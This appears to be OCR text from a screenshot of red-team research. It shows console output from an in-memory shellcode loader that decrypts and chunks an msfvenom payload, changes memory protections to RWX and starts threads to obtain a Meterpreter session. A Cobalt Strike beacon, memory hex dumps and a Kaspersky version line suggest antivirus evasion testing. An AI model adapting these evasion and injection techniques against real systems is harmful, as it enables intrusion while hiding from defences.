 Command Prompt - NativePayload_LocalCreateThread7.exe
C:\Users\Damonpc\source\repos\NativePayload_LocalCreateThread7\NativePayload_LocalCreateThread7\bin\Debug>NativePayload_LocalCreateThread7.exe
[!] Encrypted payload write to Part2 [startaddr + part2] for MemoryAddress of Thread.Result[01CD01D0]
[!] Encrypted payload write to Part1 [startaddr] for MemoryAddress of Thread.Result[01CD0000]
[!] New Thread will Create with StartAddress VirtualAlloc.Result[01CD0000]
[!] Protection Mode in Memory set to 0x20 Read_Execute, StartAddress.Result[01CD0000]
[!] New Thread Created with ThreadId.Result[1824]
[!] New Thread Created with HandleAddress_of_Thread.Result[000002DC]
[!] first, section two [part2] of encrypted payload will decrypt in Memory
[!] after delay, then section one [part1] of encrypted payload will decrypt in Memory
[>] Injecting/setting Chunk Address via Jmp Bytes F9-F9-F9-B8-80-00-CE-01-FF-E0 ==> into Startaddress 01ce0000, Msfvenom Payload Bytes[FC-48-83-E4-F0-E8-C8-00-00-00...]
[>] Injecting/setting Chunk Address via Jmp Bytes F9-F9-F9-B8-80-00-CF-01-FF-E0 ==> into Startaddress 01cf0000, Msfvenom Payload Bytes[41-51-41-50-52-51-56-48-31-D2...]
[>] Injecting/setting Chunk Address via Jmp Bytes F9-F9-F9-B8-80-00-D0-01-FF-E0 ==> into Startaddress 01d00000, Msfvenom Payload Bytes[65-48-8B-52-60-48-8B-52-18-48...]
[!] Memory Address Detected to Init to run Result.[01ce0000]
[!] Protection Mode in Memory set to 0x04 Read_Write, StartAddress.Result[01CD0000]
[!] Decrypted/write via read Part1 for MemoryAddress of Thread.Result[01CD0000]
[!] Protection Mode in Memory set to 0x40 Read_Write_Execute, StartAddress.Result[01CD0000]
[>] New Thread Created to Init to Jump/Exec, with StartAddress Result.[1d6b0000]
[!] Protection Mode in Memory set to 0x10 Execute, StartAddress.Result[01CD0000]
Bingo: Meterpreter Session via Chunking Payloads In-Memory ;)
Research
kkk [Running] - Oracle VM VirtualBox
Machine View Input Devices Help
1 2 3 4
19:26
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
inte... listener ... c... ... process pid arch las
192.16... 2 ... D... NativePayload_LocalCreateThread7.exe 10004 x64 20
Beacon 192.168.56.1@10004 X
Payload_LocalCreateThr
Hunt-Sleeping-Beacons.exe 8476 24.41
ProcessHacker.exe 10068 1.14 00:01:13.281 00:00:32.593 00:01:45.8
devenv.exe
PerfWatson2.exe
Microsoft.ServiceHub.Co
conhost.exe
ServiceHub.VSDetour
conhost.exe
ServiceHub.SettingsH
conhost.exe
ServiceHub.Host.CLR
conhost.exe
ServiceHub.IdentityH
conhost.exe
ServiceHub.RoslynCo
conhost.exe
MSBuild.exe
conhost.exe
cmd.exe
conhost.exe
NativePayload_LocalCreateT
CPU Usage: 46.53% Physical memory
NativePayload_LocalCreateThread7.exe (10004) Properties
Handles .NET assemblies .NET performance GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory Environment
Hide free regions Strings... Refresh
Base address Type Size Protection Use
0x16c1000 Private: Commit 2,05... RW
0x18c2000 Private: Reserved 4 kB
0x1cb0000 Mapped: Commit 68 kB R
0x1cd0000 Private: Commit 4 kB RWX
0x1ce0000 Private: Commit 4 kB RWX
0x1cf0000 Private: Commit 4 kB RWX
0x1d00000 Private: Commit 4 kB RWX
0x1d10000 Private: Commit 4 kB RWX
0x1d20000 Private: Commit 4 kB RWX
0x1d30000 Private: Commit 60 kB RW Heap (ID 4)
0x1d3f000 Private: Reserved 4 kB Heap (ID 4)
0x2140000 Private: Commit 100 kB R
0x2159000 Mapped: Reser... 1,94...
0x2340000 Mapped: Commit 1,54... R
NativePayload_LocalCreateThread7.exe (10004) (0x1ce0000 - 0x1ce1000)
00000000 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 ................
00000010 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 ................
00000020 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 ................
00000030 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 ................
00000040 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 ................
00000050 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 ................
00000060 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 ................
00000070 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 ................
00000080 f9 f9 f9 b8 80 00 cf 01 ff e0 00 00 00 00 00 00 ................
00000090 00 00 00 00 00 00 00 00 e8 86 41 82 f8 7f 00 00 ..........A.....
000000a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000d0 00 6d 3f 24 f8 7f 00 00 00 00 00 00 00 00 00 00 .m?$............
Kaspersky Security Cloud 21.3.10.391(j)
Databases release date: 8/26/2023 6:41 PM
10:56 PM